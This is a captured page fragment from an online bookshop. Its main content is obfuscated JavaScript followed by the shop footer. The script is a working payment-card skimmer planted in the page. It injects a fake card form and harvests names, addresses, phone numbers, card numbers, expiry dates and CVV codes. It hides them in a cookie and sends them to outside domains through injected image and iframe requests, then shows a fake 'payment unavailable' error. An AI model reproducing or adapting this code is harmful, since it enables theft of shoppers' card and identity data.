_0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div></div></main><div class="page-bottom"><div class="content"><div class="back2top">
	<div class="b-icon">&#8593;</div>
	<div class="b-text">Back to Top</div>
</div></div></div><footer class="page-footer">
<div class="footer-style-1">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">
<div class="footer-head">
<div class="container">
<div class="row">
<div class="col-lg-4 col-sm-6">
<div class="social-footer">
<ul>
<li><a href="#"> <span class="icon-facebook1"><span class="hidden">Facebook</span></span> </a></li>
<li><a href="#"> <span class="icon-twitter1"><span class="hidden">Twitter</span></span> </a></li>
<li><a href="#"> <span class="icon-pinterest"><span class="hidden">Pinterest</span></span> </a></li>
<li><a href="#"> <span class="icon-vimeo"><span class="hidden">Vimeo</span></span> </a></li>
<li><a href="#"> <span class="icon-youtube"><span class="hidden">Youtube</span></span> </a></li>
</ul>
</div>
</div>
<div class="col-lg-8 col-sm-6">
<div class="newsletter-footer">
<div class="newsletter-title">SIGN UP FOR NEWSLETTER</div>
<div class="newsletter-form"><div class="block-subscribe-footer">
    <form class="form subscribe" novalidate action="https://www.practitionerbooks.com/newsletter/subscriber/new/" method="post" data-mage-init="{"validation": {"errorClass": "mage-error"}}" id="newsletter-footer-validate-detail">

        <div class="newsletter-content">
            <div class="input-box">
                <input name="email" type="email" id="newsletter-footer" onfocus="if(this.value=='Your email address') this.value='';" placeholder="Your email address" onblur="if(this.value=='') this.value='Your email address';" value="Your email address" data-validate="{required:true, 'validate-email':true}">
            </div>

            <div class="action-button">
                <button class="action subscribe primary" title="Subscribe" type="submit">
					<span>Subscribe</span>
                </button>
            </div>
        </div>
    </form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="footer-top">
<div class="container">
<div class="row">
<div class="col-lg-4">
<div class="footer-block footer-contact">
<div class="footer-block-title">CONTACT US</div>
<div class="footer-block-content">
<ul class="contact-info">
<li class="address">Address: <br>27 Old Gloucester Street<br>London, England, WC1N 3AX</li>
<li class="email">Email: <span class="email">info@practitionerbooks.com</span></li>
<li class="phone">Phone : +44(0)203 475 5880</li>
</ul>
</div>
</div>
</div>
<div class="col-lg-8">
<div class="row">
<div class="col-lg-4 col-sm-4">
<div class="footer-block"><!--<div class="footer-block-title">ABOUT MARKET</div>-->
<div class="footer-block-content">
<ul class="links-footer">
<li><a href="https://www.practitionerbooks.com/about-us/">About Us</a></li>
<li><a href="https://www.practitionerbooks.com/terms/">Terms of Use</a></li>
<li><a href="https://www.practitionerbooks.com/privacy-policy-cookie-restriction-mode/">Privacy Policy</a></li>
<li><a href="https://www.practitionerbooks.com/htmlsitemap/catalog/categories/">Site Map</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-4 col-sm-4">
<div class="footer-block"><!--<div class="footer-block-title">CUSTOMER SERVICE</div>-->
<div class="footer-block-content">
<ul class="links-footer"><!--<li><a href="https://www.practitionerbooks.com/">Shipping Policy</a></li>-->
<li><a href="https://www.practitionerbooks.com/customer/account/">My Account</a></li>
<!--<li><a href="https://www.practitionerbooks.com/">Return Policy</a></li>-->
<li><a href="https://www.practitionerbooks.com/about-us/">Contact Us</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-4 col-sm-4"><!--<div class="footer-block">
<div class="footer-block-title">PAYMENT & SHIPPING</div>
<div class="footer-block-content">
<ul class="links-footer">
<li><a href="https://www.practitionerbooks.com/">Payment Methods</a></li>
<li><a href="https://www.practitionerbooks.com/">Shipping Guide</a></li>
<li><a href="https://www.practitionerbooks.com/">Locations We Ship To</a></li>
<li><a href="https://www.practitionerbooks.com/">Estimated Delivery Time</a></li>
</ul>
</div>
</div>--></div>
</div>
</div>
</div>
</div>
</div>
<div class="categories-footer">
<div class="container">
<div class="link-category">
<div class="label-link"></div>
<ul>
<li>
<h3>MOST SEARCHED KEYWORDS MARKET:</h3>
